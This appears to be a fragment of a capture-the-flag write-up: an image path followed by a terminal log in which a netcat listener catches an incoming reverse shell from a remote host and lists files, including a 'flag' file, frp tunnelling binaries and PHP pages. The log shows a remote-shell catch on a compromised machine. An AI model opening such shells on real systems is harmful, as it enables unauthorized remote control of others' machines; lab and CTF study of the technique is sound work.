 ubuntu@s1ient:~$ nc -lvvp 2518
listening on [any] 2518 ...
139.196.146.245: inverse host lookup failed: Unknown host
connect to [10.0.12.6] from (UNKNOWN) [139.196.146.245] 41580
ls
WX20220913-161746.png
flag
frp_0.48.0_linux_amd64
frp_0.48.0_linux_amd64.tar.gz
index.php
phpinfo.php